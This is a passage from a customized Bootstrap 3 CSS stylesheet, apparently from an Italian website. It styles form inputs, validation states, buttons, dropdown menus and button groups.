    input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
    .input-group-sm > input[type="date"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
    input[type="time"].input-sm,
    .input-group-sm > input[type="time"].form-control,
    .input-group-sm > input[type="time"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm,
    .input-group-sm > input[type="datetime-local"].form-control,
    .input-group-sm > input[type="datetime-local"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm,
    .input-group-sm > input[type="month"].form-control,
    .input-group-sm > input[type="month"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
    input[type="month"] {
      line-height: 30px;
    }
    input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
    .input-group-lg > input[type="date"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
    input[type="time"].input-lg,
    .input-group-lg > input[type="time"].form-control,
    .input-group-lg > input[type="time"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg,
    .input-group-lg > input[type="datetime-local"].form-control,
    .input-group-lg > input[type="datetime-local"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg,
    .input-group-lg > input[type="month"].form-control,
    .input-group-lg > input[type="month"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
    input[type="month"] {
      line-height: 46px;
    }
  }
  .form-group {
    margin-bottom: 15px;
  }

  .radio,
  .checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .radio label,
  .checkbox label {
    min-height: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
  }

  .radio input[type="radio"],
  .radio-inline input[type="radio"],
  .checkbox input[type="checkbox"],
  .checkbox-inline input[type="checkbox"] {
    margin-right: 2px;
    vertical-align: top;
  }

  .radio + .radio,
  .checkbox + .checkbox {
    margin-top: -5px;
  }

  .radio-inline,
  .checkbox-inline {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
  }

  .radio-inline + .radio-inline,
  .checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
  }

  input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
  input[type="checkbox"][disabled],
  input[type="checkbox"].disabled, fieldset[disabled]
  input[type="checkbox"] {
    cursor: not-allowed;
  }

  .radio-inline.disabled, fieldset[disabled] .radio-inline,
  .checkbox-inline.disabled, fieldset[disabled]
  .checkbox-inline {
    cursor: not-allowed;
  }

  .radio.disabled label, fieldset[disabled] .radio label,
  .checkbox.disabled label, fieldset[disabled]
  .checkbox label {
    cursor: not-allowed;
  }

  .form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
    min-height: 34px;
  }
  .form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0;
  }

  .input-sm, .input-group-sm > .form-control,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }

  select.input-sm, .input-group-sm > select.form-control,
  .input-group-sm > select.input-group-addon,
  .input-group-sm > .input-group-btn > select.btn {
    height: 30px;
    line-height: 30px;
  }

  textarea.input-sm, .input-group-sm > textarea.form-control,
  .input-group-sm > textarea.input-group-addon,
  .input-group-sm > .input-group-btn > textarea.btn,
  select[multiple].input-sm,
  .input-group-sm > select[multiple].form-control,
  .input-group-sm > select[multiple].input-group-addon,
  .input-group-sm > .input-group-btn > select[multiple].btn {
    height: auto;
  }

  .form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }
  .form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
  }
  .form-group-sm textarea.form-control,
  .form-group-sm select[multiple].form-control {
    height: auto;
  }
  .form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
  }

  .input-lg, .input-group-lg > .form-control,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 0px;
  }

  select.input-lg, .input-group-lg > select.form-control,
  .input-group-lg > select.input-group-addon,
  .input-group-lg > .input-group-btn > select.btn {
    height: 46px;
    line-height: 46px;
  }

  textarea.input-lg, .input-group-lg > textarea.form-control,
  .input-group-lg > textarea.input-group-addon,
  .input-group-lg > .input-group-btn > textarea.btn,
  select[multiple].input-lg,
  .input-group-lg > select[multiple].form-control,
  .input-group-lg > select[multiple].input-group-addon,
  .input-group-lg > .input-group-btn > select[multiple].btn {
    height: auto;
  }

  .form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 0px;
  }
  .form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
  }
  .form-group-lg textarea.form-control,
  .form-group-lg select[multiple].form-control {
    height: auto;
  }
  .form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.33333;
  }

  .has-feedback {
    position: relative;
  }
  .has-feedback .form-control {
    padding-right: 42.5px;
  }

  .form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
  }

  .input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
  .input-group-lg > .input-group-addon + .form-control-feedback,
  .input-group-lg > .input-group-btn > .btn + .form-control-feedback,
  .input-group-lg + .form-control-feedback,
  .form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
  }

  .input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
  .input-group-sm > .input-group-addon + .form-control-feedback,
  .input-group-sm > .input-group-btn > .btn + .form-control-feedback,
  .input-group-sm + .form-control-feedback,
  .form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .has-success .help-block,
  .has-success .control-label,
  .has-success .radio,
  .has-success .checkbox,
  .has-success .radio-inline,
  .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
    color: #3c763d;
  }
  .has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  }
  .has-success .input-group-addon {
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
  }
  .has-success .form-control-feedback {
    color: #3c763d;
  }

  .has-warning .help-block,
  .has-warning .control-label,
  .has-warning .radio,
  .has-warning .checkbox,
  .has-warning .radio-inline,
  .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
    color: #8a6d3b;
  }
  .has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  }
  .has-warning .input-group-addon {
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
  }
  .has-warning .form-control-feedback {
    color: #8a6d3b;
  }

  .has-error .help-block,
  .has-error .control-label,
  .has-error .radio,
  .has-error .checkbox,
  .has-error .radio-inline,
  .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
    color: #a94442;
  }
  .has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  }
  .has-error .input-group-addon {
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
  }
  .has-error .form-control-feedback {
    color: #a94442;
  }

  .has-feedback label ~ .form-control-feedback {
    top: 25px;
  }
  .has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
  }

  .help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #a6a6a6;
  }

  @media (min-width: 768px) {
    .form-inline .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle;
    }
    .form-inline .form-control-static {
      display: inline-block;
    }
    .form-inline .input-group {
      display: inline-table;
      vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto;
    }
    .form-inline .input-group > .form-control {
      width: 100%;
    }
    .form-inline .control-label {
      margin-bottom: 0;
      vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
      top: 0;
    }
  }

  .form-horizontal .radio,
  .form-horizontal .checkbox,
  .form-horizontal .radio-inline,
  .form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
  }
  .form-horizontal .radio,
  .form-horizontal .checkbox {
    min-height: 27px;
  }
  .form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
  }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table;
  }
  .form-horizontal .form-group:after {
    clear: both;
  }
  @media (min-width: 768px) {
    .form-horizontal .control-label {
      text-align: right;
      margin-bottom: 0;
      padding-top: 7px;
    }
  }
  .form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
  }
  @media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
      padding-top: 14.33333px;
      font-size: 18px;
    }
  }
  @media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
      padding-top: 6px;
      font-size: 12px;
    }
  }

  .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    text-transform: uppercase;
    padding: 8px 20px;
    font-size: 13px;
    line-height: 1.42857;
    border-radius: 0px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .btn:hover, .btn:focus, .btn.focus {
    color: #fff;
    text-decoration: none;
  }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  a.btn.disabled, fieldset[disabled] a.btn {
    pointer-events: none;
  }

  .btn-default {
    color: #fff;
    background-color: transparent;
    border-color: #fff;
  }
  .btn-default:focus, .btn-default.focus {
    color: #fff;
    background-color: transparent;
    border-color: #bfbfbf;
  }
  .btn-default:hover {
    color: #fff;
    background-color: transparent;
    border-color: #e0e0e0;
  }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border-color: #e0e0e0;
  }
  .btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
    color: #fff;
    background-color: transparent;
    border-color: #bfbfbf;
  }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    background-image: none;
  }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
    background-color: transparent;
    border-color: #fff;
  }
  .btn-default .badge {
    color: transparent;
    background-color: #fff;
  }

  .btn-primary {
    color: #fff;
    background-color: #4e795e;
    border-color: #e5212d;
  }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #d41924;
    border-color: #790e15;
  }
  .btn-primary:hover {
    color: #fff;
    background-color: #79a35f;
    border-color: #79a35f;
  }

.btn-aggiorna{padding: 0 15px !important;}
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #d41924;
    border-color: #b4151f;
  }
  .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #b4151f;
    border-color: #790e15;
  }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    background-image: none;
  }
  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
    background-color: #4e795e;
    border-color: #e5212d;
  }
  .btn-primary .badge {
    color: #4e795e;
    background-color: #fff;
  }

  .btn-success {
    color: #fff;
    background-color: #70ba28;
    border-color: #63a523;
  }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #57901f;
    border-color: #243c0d;
  }
  .btn-success:hover {
    color: #fff;
    background-color: #57901f;
    border-color: #457319;
  }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #57901f;
    border-color: #457319;
  }
  .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #457319;
    border-color: #243c0d;
  }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    background-image: none;
  }
  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
    background-color: #70ba28;
    border-color: #63a523;
  }
  .btn-success .badge {
    color: #70ba28;
    background-color: #fff;
  }

  .btn-info {
    color: #fff;
    background-color: #04adf0;
    border-color: #049bd7;
  }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #0389be;
    border-color: #01415a;
  }
  .btn-info:hover {
    color: #fff;
    background-color: #0389be;
    border-color: #03709b;
  }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #0389be;
    border-color: #03709b;
  }
  .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #03709b;
    border-color: #01415a;
  }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    background-image: none;
  }
  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
    background-color: #04adf0;
    border-color: #049bd7;
  }
  .btn-info .badge {
    color: #04adf0;
    background-color: #fff;
  }

  .btn-warning {
    color: #fff;
    background-color: #f0c73b;
    border-color: #eec023;
  }
  .btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #e6b612;
    border-color: #886b0a;
  }
  .btn-warning:hover {
    color: #fff;
    background-color: #e6b612;
    border-color: #c59c0f;
  }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #e6b612;
    border-color: #c59c0f;
  }
  .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #c59c0f;
    border-color: #886b0a;
  }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    background-image: none;
  }
  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
    background-color: #f0c73b;
    border-color: #eec023;
  }
  .btn-warning .badge {
    color: #f0c73b;
    background-color: #fff;
  }

  .btn-danger {
    color: #fff;
    background-color: #e77c37;
    border-color: #e77c37;
  }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #d31717;
    border-color: #770d0d;
  }
  .btn-danger:hover {
    color: #fff;
    background-color: #d31717;
    border-color: #b31313;
  }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #d31717;
    border-color: #b31313;
  }
  .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #b31313;
    border-color: #770d0d;
  }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    background-image: none;
  }
  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
    background-color: #e93434;
    border-color: #e71d1d;
  }
  .btn-danger .badge {
    color: #e93434;
    background-color: #fff;
  }

  .btn-link {
    color: #35373e;
    font-weight: normal;
    border-radius: 0;
  }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent;
  }
  .btn-link:hover, .btn-link:focus {
    color: #4e795e;
    text-decoration: underline;
    background-color: transparent;
  }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none;
  }

  .btn-lg, .btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 0px;
  }

  .btn-sm, .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }

  .btn-xs, .btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }

  .btn-block {
    display: block;
    width: 100%;
  }

  .btn-block + .btn-block {
    margin-top: 5px;
  }

  input[type="submit"].btn-block,
  input[type="reset"].btn-block,
  input[type="button"].btn-block {
    width: 100%;
  }

  .fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
  }
  .fade.in {
    opacity: 1;
  }

  .collapse {
    display: none;
  }
  .collapse.in {
    display: block;
  }

  tr.collapse.in {
    display: table-row;
  }

  tbody.collapse.in {
    display: table-row-group;
  }

  .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
  }

  .caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
  }

  .dropup,
  .dropdown {
    position: relative;
  }

  .dropdown-toggle:focus {
    outline: 0;
  }

  .dropdown-menu {
    position: absolute;
    top: 100%;
    z-index: 1000;
    display: none;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
  }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto;
  }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
  }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #999999;
    white-space: nowrap;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #8c8c8c;
  }

  .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #333;
  }

  .dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    color: #777777;
  }
  .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    cursor: not-allowed;
  }

  .open > .dropdown-menu {
    display: block;
  }
  .open > a {
    outline: 0;
  }

  .dropdown-menu-right {
    left: auto;
    right: 0;
  }

  .dropdown-menu-left {
    left: 0;
    right: auto;
  }

  .dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777777;
    white-space: nowrap;
  }

  .dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
  }

  .pull-right > .dropdown-menu {
    right: 0;
    left: auto;
  }

  .dropup .caret,
  .navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
    content: "";
  }
  .dropup .dropdown-menu,
  .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
  }

  @media (min-width: 768px) {
    .navbar-right .dropdown-menu {
      right: 0;
      left: auto;
    }
    .navbar-right .dropdown-menu-left {
      left: 0;
      right: auto;
    }
  }
  .btn-group,
  .btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
  }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left;
  }
  .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
  .btn-group-vertical > .btn:hover,
  .btn-group-vertical > .btn:focus,
  .btn-group-vertical > .btn:active,
  .btn-group-vertical > .btn.active {
    z-index: 2;
  }

  .btn-group .btn + .btn,
  .btn-group .btn + .btn-group,
  .btn-group .btn-group + .btn,
  .btn-group .btn-group + .btn-group {
    margin-left: -1px;
  }

  .btn-toolbar {
    margin-left: -5px;
  }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table;
  }
  .btn-toolbar:after {
    clear: both;
  }
  .btn-toolbar .btn,
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left;
  }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px;
  }

  .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
  }

  .btn-group > .btn:first-child {
    margin-left: 0;
  }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }

  .btn-group > .btn:last-child:not(:first-child),
  .btn-group > .dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group > .btn-group {
    float: left;
  }

  .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
  }

  .btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
  .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }

  .btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group .dropdown-toggle:active,
  .btn-group.open .dropdown-toggle {
    outline: 0;
  }

  .btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
  }

  .btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
  }

  .btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .btn .caret {
    margin-left: 0;
  }

  .btn-lg .caret, .btn-group-lg > .btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
  }

  .dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
    border-width: 0 5px 5px;
  }

  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group,
  .btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
  }
  .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
    content: " ";
    display: table;
  }
  .btn-group-vertical > .btn-group:after {
    clear: both;
  }
  .btn-group-vertical > .btn-group > .btn {
    float: none;
  }
  .btn-group-vertical > .btn + .btn,
